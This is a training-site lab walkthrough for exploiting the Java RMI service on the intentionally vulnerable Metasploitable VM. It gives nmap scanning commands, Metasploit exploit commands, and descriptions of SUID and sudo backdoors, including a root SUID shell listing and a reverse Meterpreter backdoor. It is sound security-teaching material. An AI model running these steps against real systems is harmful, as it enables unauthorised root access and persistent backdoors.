(Metasploitable Project: Lesson 5)
{ Exploiting the Java RMI Server }
| Section 0. Background Information |
- What is the scenario?
- The Java Remote Method Invocation (RMI) system allows an object running in one Java virtual machine to invoke methods on an object running in another Java virtual machine. One of the features of the Java RMI protocol is to load classes remotely.
- So, imagine a perfect storm of where a particular version of the Java RMI Server, with a default insecure configuration, allows the loading of classes from any remote (HTTP) URL and further imagine that no authentication is required to load these Java classes.
- The following lesson will show you how to use NMAP to (1) Footprint the Java RMI Service, (2) Use Metasploit to obtain root access, (3) Create local SUID and SUDO Privileged Escalation Backdoors, (4) Create a second PHP Meterpreter Session, (5) Use both the SUID and SUDO Backdoors to escalate privilege from apache to root, and (6) Collect a lime forensics memory dump of the attack.
- Metasploitable
- Metasploitable is an intentionally vulnerable Linux virtual machine.
- This VM can be used to conduct security training, test security tools, and practice common penetration testing techniques.
- http://www.offensive-security.com/metasploit-unleashed/Metasploitable
- Pre-Requisite Lab
- What RMI?
- The RMI protocol makes use of two other protocols for its on-the-wire format: Java Object Serialization and HTTP. The Object Serialization protocol is used to marshal both call and return data. The HTTP protocol is used to "POST" a remote method invocation and obtain return data when circumstances warrant. Each protocol is documented as a separate grammar. Nonterminal symbols in production rules may refer to rules governed by another protocol (either Object Serialization or HTTP). When a protocol boundary is crossed, subsequent productions use that embedded protocol.
- exploit/multi/misc/java_rmi_server
- This module takes advantage of the default configuration of the RMI Registry and RMI Activation services, which allow loading classes from any remote (HTTP) URL. As it invokes a method in the RMI Distributed Garbage Collector which is available via every RMI endpoint, it can be used against both rmiregistry and rmid, and against most other (custom) RMI endpoints as well. Note that it does not work against Java Management Extension (JMX) ports since those do not support remote class loading, unless another RMI endpoint is active in the same Java process. RMI method calls do not support or require any sort of authentication.
- References
- Author: @PROFESX0R
- Special Thanks
- I wanted to thank Master Rob Fuller (@mubix) for allowing (Computer Security Student, LLC) to use his video as a reference for this exploit. He is on my short list of Cyber Mentors. We added his use of a creating a second session via PHP persistent backdoor. In addition, we added two more local backdoors (SUID and SUDO) to allow apache the ability of privilege escalation to root, based on Master Fuller's video.
- Metasploit Minute: https://www.youtube.com/watch?v=bkfgPawWlQs
- What is SUID?
- SUID (Set owner User ID up on execution) is
a special type of file permissions given to a file. Normally in
Linux/Unix when a program runs, it inherits access permissions from the
logged in user. SUID is defined as giving temporary permissions to a
user(e.g., www-data)
to run a program/file with the permissions of the file owner(e.g.,
root) rather that the
user(e.g., www-data) who runs it. In
other words, if an unprivileged user(e.g., www-data)
executes a copied shell that is owned by
root that has its
SUID bit set, then the un-privileged user(e.g., www-data) will
have an effective userID (EUID) as
root.
- -rwsrwxrwx 1 root root 701808 2016-05-16 23:44 .backdoor
- uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
- SUID (Set owner User ID up on execution) is
a special type of file permissions given to a file. Normally in
Linux/Unix when a program runs, it inherits access permissions from the
logged in user. SUID is defined as giving temporary permissions to a
user(e.g., www-data)
to run a program/file with the permissions of the file owner(e.g.,
root) rather that the
user(e.g., www-data) who runs it. In
other words, if an unprivileged user(e.g., www-data)
executes a copied shell that is owned by
root that has its
SUID bit set, then the un-privileged user(e.g., www-data) will
have an effective userID (EUID) as
root.
- What is SUDO?
- sudo allows a permitted user to execute a command as the superuser or another user, as specified in the /etc/sudoers file. If users are not properly safeguarded from running commands like VI, CRONTAB, LESS and much MORE, a user in a mis-configured sudoers file can escape into a root shell(:!/bin/sh).
-
Lab Notes
- In this lab we will do the following:
- Run an intense NMAP Scan on the Metasploitable VM
- Update the java_rmi_server metasploit module
- Search for the RMI Service
- Exploit the RMI Server and obtain root.
- Create SUID Backdoor
- Create SUDO BackDoor
- Create PHP reverse_tcp Meterpreter Backdoor
- Escalate Privilege with SUID Backdoor
- Escalate Privilege with SUDO Backdoor(s)
- Collect Lime Forensics Image of RMI exploit
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1: Start Up the Metasploitable VM |

- Start Up VMWare Player

- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer

- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine

- Instructions:

- Open the Metasploitable VM
- Instructions:
- Navigate to where the Metasploitable VM is located
- Click on on the Metasploitable VM
- Click on the Open Button

- Instructions:
- Edit the Metasploitable VM
- Instructions:
- Select Metasploitable2-Linux VM
- Click Edit virtual machine settings
- Instructions:

- Edit the Metasploitable VM

- Instructions:
- Click on "Network Adapter NAT"
- Select the radio button "Bridged: Connected directly to the physical network"
- Click on the OK button
- Warning:
- By changing from NAT to Bridged opens the VM and network up to potential attacks.
- To maintain a safe network, you could (1) skip this section and only use the host-only network, (2) unplug your router from the internet, (3) use an ACL to not allow traffic into your network, etc.

- Instructions:

- Play the Metasploitable VM
- Instructions:
- Click on the Metasploitable VM
- Click on Play virtual machine
- Instructions:
| Section 2: Determine Metasploitable IP Address |

- Logging into Metasploitable
- Instructions
- Username: msfadmin
- Password: msfadmin or whatever you changed it to in lesson 1.
- Instructions

- View Metasploitable's IP Address
- Instructions:
- ifconfig -a
- Record Your IP Address
- Note(FYI):
- Arrow #1, Use (ifconfig) to view (-a) the network interfaces -and- all of their settings.
- Arrow #2, Record your IP Address. This is the IP Address of the Victim Metasploitable Machine. In my case, Metasploitable's IP address is (192.168.1.106).
- Instructions:
- Make Backup Files
- Instructions:

- cd /etc
- cp sudoers sudoers.BKP
- ls -l sudoers*
- cp shadow shadow.BKP
- ls -l shadow*
- Note(FYI):
- Arrow #1, Use (cd) to navigate to the (/etc) directory.
- Arrow #2, Use (cp) to make a backup of the sudoers file.
- Arrow #3, Use (ls -l) to list all(*) the sudoers* files.
- Arrow #4, Use (cp) to make a backup of the shadow file.
- Arrow #5, Use (ls -l) to list all(*) the shadow* files.
- Instructions:
| Section 4: Start Up the BackTrack5R1 VM |
- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer
- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine
- Instructions:
- Open the BackTrack5R1 VM
- Instructions:
- Navigate to where the BackTrack5R1 VM is located
- Click on on the BackTrack5R1 VM
- Click on the Open Button
- Instructions:
- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings

- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:
- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:

- Bring up the GNOME
- Instructions:
- Type startx
- Instructions:
- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Record your IP Address.
- Note(FYI):
- Arrow #1, Use (ifconfig -a) to display all(-a) network interfaces.
- Arrow #2, My IP address 192.168.1.111. In your case, it will probably be different. BackTrack is the attack machine that will be use to exploit the victim machine (Metasploitable).
- Instructions:
| Section 5: Scanning the Victim with NMAP |
- Section Notes
- Note(FYI):
- The goal of this section is to run a thorough scan (ie, intense) against the Metasploitable VM to determine all 65,535 TCP open/listening ports. This scan will use OS detection, version scanning, and script scanning.
- Note(FYI):
- Run Intense NMAP Scan on the Metasploitable VM
- Note(FYI):
- Replace 192.168.1.106 with the Metasploitable IP Address obtained from (Section 2, Step 2).
- This intense NMAP scan could take 3 to 5 minutes to run.
- Instructions:
- nmap -p 1-65535 -T4 -A -v 192.168.1.106 2>&1 | tee /var/tmp/scan.txt
- Note(FYI):
- Arrow #1, Use (nmap) to aggressively(-T4) scan the server IP(192.168.1.106) for the port(-p) range of (1 to 65535). While in verbose(-v) mode, use another aggressive option(-A) to enable OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute. Use (2>&1) to send(>) standard error(2) into standard output(&1). Use (tee) to display output to the screen and write that output to the (/var/tmp/scan.txt) file.
- Note(FYI):
- Looking for the rmiregistry service
- Instructions:
- cd /var/tmp
- grep -i rmi scan.txt
- Note(FYI):
- Arrow #1, Use (cd) to navigate into the (/var/tmp) directory.
- Arrow #2, Use (grep) to search the string (rmi) in the (scan.txt) file, while (-i) ignoring the case. Notice that nmap found that rmiregistry server is running port 1099 on TCP.
- Instructions:
| Section 6: Update the java_rmi_server metasploit module |
- Section Notes
- Note(FYI):
- The purpose of this section is to (1) upgrade the java_rmi_server.rb module -and- to (2) show you where to place the module.
- Note(FYI):
- Download new java_rmi_server.rb
module
- Instructions:
- mkdir -p /var/tmp/RB/
- cd /var/tmp/RB/
- wget --no-check-certificate https://raw.githubusercontent.com/rapid7/metasploit-framework/ee9b1aa83a0010d6a960b8a11afe7efa5ffef873/modules/exploits/multi/misc/java_rmi_server.rb
- cp java_rmi_server.rb /opt/framework/msf3/modules/exploits/multi/misc/
- ls -l /opt/framework/msf3/modules/exploits/multi/misc/java_rmi_server.rb
- Note(FYI):
- Arrow #1, Use (mkdir) to create the (/var/tmp/RB) directory and use (-p) to suppress errors if the directory already exists.
- Arrow #2, Use (cd) to navigate to the (/var/tmp/RB) directory.
- Arrow #3, Use (wget) to download the new java_rmi_server.rb module.
- Arrow #4, Use (cp) to place the java_rmi_server.rb module into the following msf3 directory structure(/opt/framework/msf3/modules/exploits/multi/misc/).
- Arrow #5, Use (ls -l) to display java_rmi_server.rb file attributes.
- Instructions:
| Section 7: Exploit the RMI Registry Server |
- Start the Metasploit Console
- Instructions:

- script msfconsole_rmi.txt
- msfconsole
- Note(FYI):
- Arrow #1, Use (script) to create a typescript, that will store all the terminal output into the (msfconsole_rmi.txt) file.
- Arrow #2, Use (msfconsole) to access the Metasploit Framework Console.
- Instructions:

- Use Java RMI Server Exploit
- Instructions:
- search java_rmi
- use exploit/multi/misc/java_rmi_server
-
Note(FYI):
- Arrow #1, Use (search) to find any modules that mentions the string (java_rmi).
- Arrow #2, Use the module (exploit/multi/misc/java_rmi_server).
- Instructions:

- Set RHOST (Victim IP Address)
- Note(FYI):
- Replace 192.168.1.106 with the Metasploitable IP Address obtained from (Section 2, Step 2).
- Instructions:
- show options
- set RHOST 192.168.1.106
- Note(FYI):
- Arrow #1, Use (show options) to display (1) the module (java_rmi_server) options, (2) the required settings, and (3) each setting description.
- Arrow #2, RHOST is the IP Address of the victim machine, whose value is currently not set.
- Note(FYI):

- Verify that RHOST is Set
- Instructions:
- show options
Note(FYI):
- Arrow #1, Use (show options) to verify that the RHOST IP Address is set.
- Instructions:

- Exploit
- Instructions:
- exploit
- Notice the Meterpreter session
Note(FYI):
- Arrow #1, Use (exploit) to implement the java_rmi_server exploit vector.
- Instructions:
- Help
- Instructions:
- help
Note(FYI):
- Arrow #1, The help command will provide all the available options that can be used for this particular exploit.

- Instructions:

- Got root?
- Instructions:
- ipconfig
- getuid
- sysinfo
Note(FYI):
- Arrow #1, Use (ipconfig) to display interfaces and their ip addresses.
- Arrow #2, Use (getuid) to get the user that the server is running as. Accordingly, you know have root access.
- Arrow #3, Use (sysinfo) to get information about the remote system, such as Computer Name, OS and Meterpreter.
- Instructions:
